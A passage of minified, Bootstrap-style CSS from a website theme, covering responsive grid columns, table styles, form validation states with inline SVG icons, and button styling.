16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width: 1440px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#fff}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{color:#fff;background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#fbecc0}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#f8dc8a}.table-hover .table-primary:hover{background-color:#f9e5a8}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f9e5a8}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d3e4f3}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#aecde9}.table-hover .table-secondary:hover{background-color:#bfd8ee}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#bfd8ee}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#ffb8b8}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ff7a7a}.table-hover .table-danger:hover{background-color:#ff9f9f}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ff9f9f}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#f6f6f6}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#eee}.table-hover .table-dark:hover{background-color:#e9e9e9}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#e9e9e9}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#DEDEDE;border-color:#f1f1f1}.table .thead-light th{color:#a7a5a5;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#DEDEDE}.table-dark th,.table-dark td,.table-dark thead th{border-color:#f1f1f1}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width: 1439.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.2em + 2rem + 2px);padding:1rem 1.375rem;font-size:1rem;font-weight:400;line-height:1.2;color:#a7a5a5;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#a7a5a5;background-color:#fff;border-color:#f8e096;outline:0;box-shadow:0 0 0 .2rem rgba(241,188,30,0.25)}.form-control::placeholder{color:#606060;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #a7a5a5}select.form-control:focus::-ms-value{color:#a7a5a5;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(1rem + 1px);padding-bottom:calc(1rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.2}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:1rem 0;margin-bottom:0;font-size:1rem;line-height:1.2;color:#fff;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled] ~ .form-check-label,.form-check-input:disabled ~ .form-check-label{color:#606060}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*="col-"]>.valid-tooltip{left:5px}.was-validated :valid ~ .valid-feedback,.was-validated :valid ~ .valid-tooltip,.is-valid ~ .valid-feedback,.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.2em + 2rem) !important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.3em + .5rem) center;background-size:calc(.6em + 1rem) calc(.6em + 1rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:5.5rem !important;background-position:right 2.75rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.2em + 2rem);background-position:top calc(.3em + .5rem) right calc(.3em + .5rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc(.75em + 3.875rem) !important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23DEDEDE' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 1.375rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 2.375rem/calc(.6em + 1rem) calc(.6em + 1rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:red}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(255,0,0,0.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*="col-"]>.invalid-tooltip{left:5px}.was-validated :invalid ~ .invalid-feedback,.was-validated :invalid ~ .invalid-tooltip,.is-invalid ~ .invalid-feedback,.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:red;padding-right:calc(1.2em + 2rem) !important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='red' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='red' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.3em + .5rem) center;background-size:calc(.6em + 1rem) calc(.6em + 1rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:red;box-shadow:0 0 0 .2rem rgba(255,0,0,0.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:5.5rem !important;background-position:right 2.75rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.2em + 2rem);background-position:top calc(.3em + .5rem) right calc(.3em + .5rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:red;padding-right:calc(.75em + 3.875rem) !important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23DEDEDE' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 1.375rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='red' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='red' stroke='none'/%3e%3c/svg%3e") center right 2.375rem/calc(.6em + 1rem) calc(.6em + 1rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:red;box-shadow:0 0 0 .2rem rgba(255,0,0,0.25)}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:red}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:red}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:red}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#f33;background-color:#f33}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(255,0,0,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:red}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:red}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:red;box-shadow:0 0 0 .2rem rgba(255,0,0,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.gform_button,#dsidx .dsidx-contact-form-submit{display:inline-block;font-weight:400;color:#fff;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:1rem 1.375rem;font-size:1rem;line-height:1.2;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn,.gform_button,#dsidx .dsidx-contact-form-submit{transition:none}}.btn:hover,.gform_button:hover,#dsidx .dsidx-contact-form-submit:hover{color:#fff;text-decoration:none}.btn:focus,.gform_button:focus,#dsidx .dsidx-contact-form-submit:focus,.btn.focus,.focus.gform_button,#dsidx .focus.dsidx-contact-form-submit{outline:0;box-shadow:0 0 0 .2rem rgba(241,188,30,0.25)}.btn.disabled,.disabled.gform_button,#dsidx .disabled.dsidx-contact-form-submit,.btn:disabled,.gform_button:disabled,#dsidx .dsidx-contact-form-submit:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.gform_button:not(:disabled):not(.disabled),#dsidx .dsidx-contact-form-submit:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,a.disabled.gform_button,#dsidx a.disabled.dsidx-contact-form-submit,fieldset:disabled a.btn,fieldset:disabled a.gform_button,fieldset:disabled #dsidx a.dsidx-contact-form-submit,#dsidx fieldset:disabled a.dsidx-contact-form-submit{pointer-events:none}.btn-primary,.gform_button{color:#222;background-color:#F1BC1E;border-color:#F1BC1E}.btn-primary:hover,.gform_button:hover{color:#222;background-color:#dba80e;border-color:#cf9e0d}.btn-primary:focus,.gform_button:focus,.btn-primary.focus,.focus.gform_button{color:#222;background-color:#dba80e;border-color:#cf9e0d;box-shadow:0 0 0 .2rem rgba(210,165,31,0.5)}.btn-primary.disabled,.disabled.gform_button,.btn-primary:disabled,.gform_button:disabled{color:#222;background-color:#F1BC1E;border-color:#F1BC1E}.btn-primary:not(:disabled):not(.disabled):active,.gform_button:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.gform_button:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle,.show>.dropdown-toggle.gform_button{color:#222;background-color:#cf9e0d;border-color:#c3950c}.btn-primary:not(:disabled):not(.disabled):active:focus,.gform_button:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.gform_button:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>.dropdown-toggle.gform_button:focus{box-shadow:0 0 0 .2rem 